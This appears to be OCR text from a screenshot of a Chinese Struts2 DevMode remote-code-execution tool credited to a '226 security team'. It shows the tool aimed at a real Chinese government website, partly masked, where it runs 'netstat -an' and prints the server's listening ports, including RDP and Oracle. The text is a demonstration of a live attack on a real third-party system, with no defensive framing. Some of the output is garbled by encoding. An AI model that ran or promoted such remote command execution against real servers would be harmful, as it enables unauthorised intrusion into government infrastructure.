 struts2任意代码执行漏洞更新版 漏洞:DevMode 来自:226安全团队 漏洞来源;启明星辰
请输入目标站点: http://j .gov.cn/downABfulltemplate.action
目标网站信息 系统命令执行
请输入系统命令: netstat -an 执行系统命令
????
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49164 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49219 0.0.0.0:0 LISTENING
TCP 0.0.0.0:53266 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1521 127.0.0.1:55832 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
226安全团队